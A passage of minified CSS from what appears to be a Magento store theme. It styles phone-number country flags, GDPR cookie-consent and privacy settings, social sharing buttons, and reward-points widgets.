.iti-flag.ph{height:10px;background-position:-3987px 0px}.intl-tel-input .iti-flag.pk{height:14px;background-position:-4009px 0px}.intl-tel-input .iti-flag.pl{height:13px;background-position:-4031px 0px}.intl-tel-input .iti-flag.pm{height:14px;background-position:-4053px 0px}.intl-tel-input .iti-flag.pn{height:10px;background-position:-4075px 0px}.intl-tel-input .iti-flag.pr{height:14px;background-position:-4097px 0px}.intl-tel-input .iti-flag.ps{height:10px;background-position:-4119px 0px}.intl-tel-input .iti-flag.pt{height:14px;background-position:-4141px 0px}.intl-tel-input .iti-flag.pw{height:13px;background-position:-4163px 0px}.intl-tel-input .iti-flag.py{height:11px;background-position:-4185px 0px}.intl-tel-input .iti-flag.qa{height:8px;background-position:-4207px 0px}.intl-tel-input .iti-flag.re{height:14px;background-position:-4229px 0px}.intl-tel-input .iti-flag.ro{height:14px;background-position:-4251px 0px}.intl-tel-input .iti-flag.rs{height:14px;background-position:-4273px 0px}.intl-tel-input .iti-flag.ru{height:14px;background-position:-4295px 0px}.intl-tel-input .iti-flag.rw{height:14px;background-position:-4317px 0px}.intl-tel-input .iti-flag.sa{height:14px;background-position:-4339px 0px}.intl-tel-input .iti-flag.sb{height:10px;background-position:-4361px 0px}.intl-tel-input .iti-flag.sc{height:10px;background-position:-4383px 0px}.intl-tel-input .iti-flag.sd{height:10px;background-position:-4405px 0px}.intl-tel-input .iti-flag.se{height:13px;background-position:-4427px 0px}.intl-tel-input .iti-flag.sg{height:14px;background-position:-4449px 0px}.intl-tel-input .iti-flag.sh{height:10px;background-position:-4471px 0px}.intl-tel-input .iti-flag.si{height:10px;background-position:-4493px 0px}.intl-tel-input .iti-flag.sj{height:15px;background-position:-4515px 0px}.intl-tel-input .iti-flag.sk{height:14px;background-position:-4537px 0px}.intl-tel-input .iti-flag.sl{height:14px;background-position:-4559px 0px}.intl-tel-input .iti-flag.sm{height:15px;background-position:-4581px 0px}.intl-tel-input .iti-flag.sn{height:14px;background-position:-4603px 0px}.intl-tel-input .iti-flag.so{height:14px;background-position:-4625px 0px}.intl-tel-input .iti-flag.sr{height:14px;background-position:-4647px 0px}.intl-tel-input .iti-flag.ss{height:10px;background-position:-4669px 0px}.intl-tel-input .iti-flag.st{height:10px;background-position:-4691px 0px}.intl-tel-input .iti-flag.sv{height:12px;background-position:-4713px 0px}.intl-tel-input .iti-flag.sx{height:14px;background-position:-4735px 0px}.intl-tel-input .iti-flag.sy{height:14px;background-position:-4757px 0px}.intl-tel-input .iti-flag.sz{height:14px;background-position:-4779px 0px}.intl-tel-input .iti-flag.ta{height:10px;background-position:-4801px 0px}.intl-tel-input .iti-flag.tc{height:10px;background-position:-4823px 0px}.intl-tel-input .iti-flag.td{height:14px;background-position:-4845px 0px}.intl-tel-input .iti-flag.tf{height:14px;background-position:-4867px 0px}.intl-tel-input .iti-flag.tg{height:13px;background-position:-4889px 0px}.intl-tel-input .iti-flag.th{height:14px;background-position:-4911px 0px}.intl-tel-input .iti-flag.tj{height:10px;background-position:-4933px 0px}.intl-tel-input .iti-flag.tk{height:10px;background-position:-4955px 0px}.intl-tel-input .iti-flag.tl{height:10px;background-position:-4977px 0px}.intl-tel-input .iti-flag.tm{height:14px;background-position:-4999px 0px}.intl-tel-input .iti-flag.tn{height:14px;background-position:-5021px 0px}.intl-tel-input .iti-flag.to{height:10px;background-position:-5043px 0px}.intl-tel-input .iti-flag.tr{height:14px;background-position:-5065px 0px}.intl-tel-input .iti-flag.tt{height:12px;background-position:-5087px 0px}.intl-tel-input .iti-flag.tv{height:10px;background-position:-5109px 0px}.intl-tel-input .iti-flag.tw{height:14px;background-position:-5131px 0px}.intl-tel-input .iti-flag.tz{height:14px;background-position:-5153px 0px}.intl-tel-input .iti-flag.ua{height:14px;background-position:-5175px 0px}.intl-tel-input .iti-flag.ug{height:14px;background-position:-5197px 0px}.intl-tel-input .iti-flag.um{height:11px;background-position:-5219px 0px}.intl-tel-input .iti-flag.us{height:11px;background-position:-5241px 0px}.intl-tel-input .iti-flag.uy{height:14px;background-position:-5263px 0px}.intl-tel-input .iti-flag.uz{height:10px;background-position:-5285px 0px}.intl-tel-input .iti-flag.va{height:15px;background-position:-5307px 0px;width:15px}.intl-tel-input .iti-flag.vc{height:14px;background-position:-5324px 0px}.intl-tel-input .iti-flag.ve{height:14px;background-position:-5346px 0px}.intl-tel-input .iti-flag.vg{height:10px;background-position:-5368px 0px}.intl-tel-input .iti-flag.vi{height:14px;background-position:-5390px 0px}.intl-tel-input .iti-flag.vn{height:14px;background-position:-5412px 0px}.intl-tel-input .iti-flag.vu{height:12px;background-position:-5434px 0px}.intl-tel-input .iti-flag.wf{height:14px;background-position:-5456px 0px}.intl-tel-input .iti-flag.ws{height:10px;background-position:-5478px 0px}.intl-tel-input .iti-flag.xk{height:15px;background-position:-5500px 0px}.intl-tel-input .iti-flag.ye{height:14px;background-position:-5522px 0px}.intl-tel-input .iti-flag.yt{height:14px;background-position:-5544px 0px}.intl-tel-input .iti-flag.za{height:14px;background-position:-5566px 0px}.intl-tel-input .iti-flag.zm{height:14px;background-position:-5588px 0px}.intl-tel-input .iti-flag.zw{height:10px;background-position:-5610px 0px}.intl-tel-input{height:50px;position:relative}.intl-tel-input *{box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=text],.intl-tel-input input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{border:1px solid #000;display:block;float:left;height:50px;width:128px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 18px}.intl-tel-input .selected-flag .iti-flag{position:absolute;bottom:0}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:normal;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:30px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,0.05)}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list .flag-box,.intl-tel-input .country-list .country-name{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.separate-dial-code input,.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input[type=text],.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.separate-dial-code input[type=tel]{display:block;float:right;padding-right:6px;width:55%}.intl-tel-input.allow-dropdown .selected-flag,.intl-tel-input.separate-dial-code .selected-flag{width:120px}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{display:table}.intl-tel-input.separate-dial-code .selected-dial-code{background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;line-height:45px;padding-left:30px;width:120px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.intl-tel-input .iti-flag{width:20px;height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url("../../frontend/Meadows/base/en_GB/MaxMage_InternationalTelephoneInput/images/flags@2x.png");background-size:5630px 15px;background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0;transform:scale(2.5)}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}body.gdpr-privacy-settings .column.main .actions-toolbar{margin-bottom:1.5em}body.gdpr-privacy-settings .column.main #download-form,body.gdpr-privacy-settings .column.main #anonymize-form,body.gdpr-privacy-settings .column.main #remove-form{margin-left:7em}.mst-gdpr_customer{display:grid;grid-template-columns:repeat(2, minmax(0, 1fr));gap:1rem}.mst-gdpr_customer .card{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}.mst-gdpr_customer .card .gap-4{gap:1rem;display:flex}.mst-gdpr_customer .card .gap-4 .icon{--tw-text-opacity:1;background-color:#f5f5f5;border-radius:9999px;justify-content:center;align-items:center;width:6rem;height:6rem;display:inline-flex;flex-shrink:0;box-sizing:border-box;border:0 solid #e5e7eb;font-size:1rem;line-height:1.5;letter-spacing:0;margin-top:2rem}.mst-gdpr_customer .card .gap-4>div>a{justify-content:flex-end;align-items:center;display:flex}.mst-gdpr_customer .card .gap-4>div>h3{margin-bottom:1rem;line-height:1.75rem}.mst-gdpr_customer .card .gap-4>div button,.mst-gdpr_customer .card .gap-4>div .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr_customer .card .gap-4>div .action-gift{float:right}.mst-anonymize,.mst-download,.mst-remove{border-radius:.4rem;--tw-bg-opacity:1;padding:1rem;box-shadow:0 0 5px rgba(0,0,0,0.2)}@media (max-width:768px){.mst-gdpr_customer .card .gap-4{display:block}}legend.hidden{display:none}.mst-gdpr__cookie-bar-wrapper{display:none}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{transition:all .5s ease;position:fixed;bottom:2rem;left:2rem;max-width:50vw;min-width:70rem;z-index:10000;background:#ffffff;box-shadow:rgba(37,44,97,0.15) 0 5px 15px 0,rgba(93,100,148,0.2) 0 2px 4px 0;display:flex;align-items:center;padding:2rem 3rem;border-radius:10rem;box-sizing:border-box}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar *{transition:background-color .5s ease}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{display:flex;margin-left:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{width:10rem;margin-right:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-right:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"],.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]{border:none;background:transparent;opacity:.8}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action[data-trigger-settings="trigger"]:hover,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift[data-trigger-settings="trigger"]:hover{opacity:1}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar{opacity:.7}.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar button,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper._loading .mst-gdpr__cookie-bar .action-gift{opacity:0}.mst-gdpr__cookie-bar-overlay{display:none;z-index:9999;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.5)}.footer.links.mst-gdpr-cookie-consent-settings{color:#575757;cursor:pointer}@media (max-width:768px){.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{bottom:0;left:0;max-width:100%;width:100%;min-width:100%;border-radius:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons{flex-direction:column}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift{margin-right:0;margin-bottom:1rem}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action:last-child,.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift:last-child{margin-bottom:0}}.mst-gdpr__cookie-settings--hidden-block{display:none}.action.primary.mst-gdpr__cookie-settings--success-btn{padding:10px 35px}.mst-gdpr__cookie-settings--cookie-group-container .title{width:80%;display:inline-block}.mst-gdpr__cookie-settings--cookie-group-container .checkbox{float:right;margin:.4rem 0;top:0}.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 3rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4{cursor:pointer;margin:0;padding:20px 0;display:inline-block;text-decoration:none}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#858585;font-family:'icons-blank-theme';margin:0 1rem 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="true"]:before{content:'\e621'}.mst-gdpr__cookie-settings--cookie-group-container .title-container h4[aria-expanded="false"]:before{content:'\e622'}.mst-gdpr__cookie-settings--cookie-group-container .title-container label{float:right;margin-left:5px}.mst-gdpr__cookie-settings--cookie-group-container .title-container label .hidden{display:none}.mst-gdpr__cookie-settings--cookie-group-container .content{margin:2rem 3rem 0 3rem;padding-bottom:2rem}.mst-gdpr__cookie-settings--cookie-group-container .content table{width:100%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(1){width:20%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2){width:70%}.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3){width:10%}.mst-gdpr__cookie-settings--cookie-group-container .switch{position:relative;display:inline-block;width:60px;height:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch input{opacity:0;width:0;height:0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider{background-color:#2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:focus+.slider{box-shadow:0 0 1px #2078c0}.mst-gdpr__cookie-settings--cookie-group-container .switch input:checked+.slider:before{-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}.mst-gdpr__cookie-settings--cookie-group-container .switch input:disabled+.slider:before{background-color:#48a5ee}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider{position:absolute;cursor:pointer;top:15px;left:0;right:0;bottom:-15px;background-color:#cccccc;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.disabled{cursor:default}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider:before{position:absolute;content:"";height:26px;width:26px;left:2px;bottom:2px;background-color:#ffffff;-webkit-transition:.2s;transition:.2s}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round{border-radius:30px}.mst-gdpr__cookie-settings--cookie-group-container .switch .slider.round::before{border-radius:50%}.mst-gdpr__cookie-settings--group-content{border-radius:5px;box-shadow:0 0 2px 1px rgba(37,44,97,0.15);margin-bottom:4px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:first-child{border-top-left-radius:5px;border-top-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-last-child(2){border-bottom-left-radius:5px;border-bottom-right-radius:5px}.mst-gdpr__cookie-settings--group-content>.mst-gdpr__cookie-settings--cookie-group-container:nth-child(4n+3){background:#f7f7f7}.mst-gdpr__cookie-settings--cookie-modal-settings{z-index:10001}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-weight:bold;border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-text{margin-bottom:1.5em}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-footer{border:none}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup._inner-scroll .modal-inner-wrap{border-radius:5px}.mst-gdpr__cookie-settings--cookie-modal-settings .modal-content{padding-bottom:0}@media (max-width:768px){.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide{z-index:10001}}@media (max-width:640px){.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),.mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3){display:none}}@media (max-width:500px){.mst-gdpr__cookie-settings--cookie-group-container .title-container{padding:0 2rem}.mst-gdpr__cookie-settings--cookie-group-container .title-container .title{width:auto}}.form.subscribe .field.consent{margin-top:.5rem;font-size:13px}.form.subscribe .field.consent label{position:relative}#newsletter-validate-detail{display:flex}#newsletter-validate-detail .field.consent{padding-bottom:2rem}#newsletter-validate-detail .field.consent input{margin-right:1rem}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:80px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}legend.hidden{display:none}.green{color:#0C7C2D}.red{color:#BB1212}.yellow{color:#7A6A00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../../frontend/Meadows/base/en_GB/Mirasvit_Rewards/images/referral.svg) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift{background:#eeeeee;border:solid 1px #cccccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.cart.table-wrapper .actions-toolbar>.action>span,.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>.action-gift>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints>div>div .slider-box{margin-top:1rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid silver}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid black}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:relative !important;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box #points-slider{width:100%}.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-inner-spin-button,.rewards__checkout-cart-usepoints .input-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.rewards__checkout-cart-usepoints .input-box label{top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button,.rewards__checkout-cart-usepoints .amount .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.rewards__checkout-cart-usepoints .amount .actions-toolbar .action-gift{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}#checkout-points-slider{width:100%;margin-top:1rem}#reward-points-form>div>div>div input[type=number]::-webkit-inner-spin-button,#reward-points-form>div>div>div input[type=number]::-webkit-outer-spin-button{-webkit-appearance:auto}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .cart.table-wrapper .actions-toolbar>.action,.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary .action-gift{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#B34700}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#B34700}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main 